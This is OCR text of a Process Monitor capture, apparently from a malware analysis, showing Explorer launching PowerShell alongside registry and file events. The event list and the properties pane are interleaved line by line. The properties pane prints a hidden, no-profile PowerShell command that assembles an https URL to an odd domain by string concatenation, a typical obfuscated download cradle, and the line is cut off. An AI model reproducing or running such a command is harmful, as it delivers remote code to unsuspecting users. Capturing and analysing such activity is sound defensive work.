 Time ... Process Name PID Operation Path Result Detail
4:56:2... Explorer.EXE 4200 Process Create C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe SUCCESS PID: 1448, Comma...
4:56:2... PowerShell.exe 1448 Process Start SUCCESS Parent PID: 4200, ...
4:56:2... PowerShell.exe 1448 Thread Create ID: 6000
Event Properties
4:56:2... Explorer.EXE 4200 RegOpenKey Access: Q...
4:56:2... Explorer.EXE 4200 RegQueryValu EG_SZ, Le...
4:56:2... Explorer.EXE 4200 RegCloseKey
Event Process Stack
4:56:2... Explorer.EXE 4200 RegOpenKey Access: Q...
4:56:2... Explorer.EXE 4200 QuerySecurity ion: Owner...
Image
4:56:2... Explorer.EXE 4200 CreateFile Access: G...
Windows PowerShell
4:56:2... Explorer.EXE 4200 QueryBasicInfo Time: 5/5/...
4:56:2... Explorer.EXE 4200 CloseFile
Microsoft Corporation
4:56:2... Explorer.EXE 4200 QueryBasicInfo Time: 5/5/...
4:56:2... Explorer.EXE 4200 RegOpenKey Access: R...
Name: PowerShell.exe
4:56:2... Explorer.EXE 4200 RegQueryValu 20
Version: 10.0.19041.1 (WinBuild.160101.0800)
4:56:2... Explorer.EXE 4200 RegCloseKey
4:56:2... csrss.exe 496 QuerySecurity ion: Owner...
Path:
4:56:2... csrss.exe 496 CreateFile Access: G...
C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe
4:56:2... csrss.exe 496 QueryBasicInfo Time: 5/5/...
4:56:2... csrss.exe 496 CloseFile
Command Line:
4:56:2... csrss.exe 496 QueryBasicInfo Time: 5/5/...
4:56:2... csrss.exe 496 CreateFile Access: G...
"C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w h -nop -c "$kh='http'+'s';"$b=':'+'//'+'alababababa'+'.'+'
4:56:2... csrss.exe 496 QueryStandard nSize: 400...
4:56:2... csrss.exe 496 CreateFileMap pe: SyncTy...
4:56:2... csrss.exe 496 QueryStandard nSize: 400...
PID: 1448 Architecture: 64-bit
4:56:2... csrss.exe 496 CreateFileMap pe: SyncTy...
4:56:2... csrss.exe 496 QueryBasicInfo Time: 5/5/...
Parent PID: 4200 Virtualized: False
4:56:2... csrss.exe 496 QueryIdInforma
Session ID: 1 Integrity: Medium
4:56:2... csrss.exe 496 RegQueryValu EG_QWO...
4:56:2... csrss.exe 496 CloseFile
User: DESKTOP-COM1R44\plankton
4:56:2... Explorer.EXE 4200 CloseFile
Auth ID: 00000000:00039bba
4:56:2... Explorer.EXE 4200 RegQueryKey Name
4:56:2... Explorer.EXE 4200 RegQueryKey HandleTag...
Started: 8/16/2025 4:56:20 AM Ended: 8/16/2025 4:56:40 AM
4:56:2... Explorer.EXE 4200 RegQueryKey HandleTag...
4:56:2... Explorer.EXE 4200 RegOpenKey Access: R...
Modules:
4:56:2... Explorer.EXE 4200 RegOpenKey Access: R...
4:56:2... Explorer.EXE 4200 RegQueryKey HandleTag...
Module Address Size Path Company Version
4:56:2... Explorer.EXE 4200 RegOpenKey Access: Q...
4:56:2... Explorer.EXE 4200 RegQueryKey HandleTag...
4:56:2... Explorer.EXE 4200 RegOpenKey Access: Q...
4:56:2... Explorer.EXE 4200 RegQueryValu 16